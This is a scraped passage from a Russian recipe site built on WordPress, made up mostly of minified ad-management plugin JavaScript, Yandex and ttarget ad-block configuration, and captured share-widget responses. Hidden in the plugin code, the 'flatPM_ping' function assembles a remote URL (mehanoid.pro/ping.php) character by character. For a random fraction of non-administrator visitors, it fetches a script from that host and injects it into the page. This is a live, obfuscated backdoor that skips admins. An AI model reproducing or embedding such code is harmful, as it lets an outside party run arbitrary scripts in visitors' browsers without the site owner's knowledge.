t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"3171","html":[{"fst":"<!-- Yandex.RTB R-A-641703-6 -->\n<div id=\"yandex_rtb_R-A-641703-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-6\",\n                renderTo: \"yandex_rtb_R-A-641703-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"3172","html":[{"fst":"<!-- Yandex.RTB R-A-641703-5 -->\n<div id=\"yandex_rtb_R-A-641703-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-5\",\n                renderTo: \"yandex_rtb_R-A-641703-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"85","px_s":"seconds","close_window":"false"}},"ID":"3173","html":[{"fst":"<!-- Yandex.RTB R-A-641703-4 -->\n<div id=\"yandex_rtb_R-A-641703-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-4\",\n                renderTo: \"yandex_rtb_R-A-641703-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"25","px_s":"seconds","close_window":"false"}},"ID":"3174","html":[{"fst":"<!-- Yandex.RTB R-A-641703-1 -->\n<div id=\"yandex_rtb_R-A-641703-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-1\",\n                renderTo: \"yandex_rtb_R-A-641703-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"b9595214-54ec-40bc-8d06-da390e4bea9b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"38","px_s":"seconds","close_window":"false"}},"ID":"3175","html":[{"fst":"<!-- Yandex.RTB R-A-641703-2 -->\n<div id=\"yandex_rtb_R-A-641703-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-2\",\n                renderTo: \"yandex_rtb_R-A-641703-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"3dd25f9a-a0ba-4b40-b4c4-f1253e28c3f3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"62","px_s":"seconds","close_window":"false"}},"ID":"3176","html":[{"fst":"<!-- Yandex.RTB R-A-641703-3 -->\n<div id=\"yandex_rtb_R-A-641703-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-3\",\n                renderTo: \"yandex_rtb_R-A-641703-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"04899fe1-2356-4739-aeb6-bffdf3f22b21\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"75","px_s":"seconds","close_window":"false"}},"ID":"3177","html":[{"fst":"<div data-la-block=\"3bd03283-a814-4324-8004-9b843638a2c8\"><\/div>","snd":"<div data-la-block=\"36f505f2-a125-473f-909c-1ee6001cc72a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"3178","html":[{"fst":"<div data-la-block=\"40842509-b2a7-4565-ac89-832f0f87ee61\"><\/div>","snd":"<div data-la-block=\"98ac2a25-3aa8-49bb-836e-2fede58db52c\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"3179","html":[{"fst":"<div data-la-block=\"e0da2777-37ab-4896-a3c3-70d0b42bcfa6\"><\/div>","snd":"<div data-la-block=\"8a83c490-38e3-48e0-8816-9747f60640aa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3180","html":[{"fst":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","snd":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"3181","html":[{"fst":"<div data-widget=\"p5NpjKc0Fg8X1NOp\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"p5NpjKc0Fg8X1NOp\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5661, count: 0});<\/script>","snd":"<div data-la-block=\"fd3d82b1-964b-4166-9e89-957a132e553f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"3182","html":[{"fst":"<div data-widget=\"zOdrzz3PTG6wI9Uj\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"zOdrzz3PTG6wI9Uj\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5662, count: 0});<\/script>","snd":"<div data-la-block=\"6f33a533-4b77-4cff-afc0-9714a188fcb1\"><\/div>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: 5korolev@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.516 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-02-18 21:07:08 -->

<!-- super cache -->











--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGNWtvcm9sZXYucnUlMkZkcnVnb2UlMkZ2YWZlbG55ZS1rb3J6aGktc29zdGF2LXJhem5vdmlkbm9zdGktcmV0c2VwdHkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768979557217951
body_size: 413
content:
callback__utl_cb_share_1768979557217951([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fvafelnye-korzhi-sostav-raznovidnosti-retsepty.html",
    "urlWithToken": "https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fvafelnye-korzhi-sostav-raznovidnosti-retsepty.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768979556083659
body_size: 396
content:
cb__utl_cb_share_1768979556083659('1ea92d09c43527572b24fe052f11127b');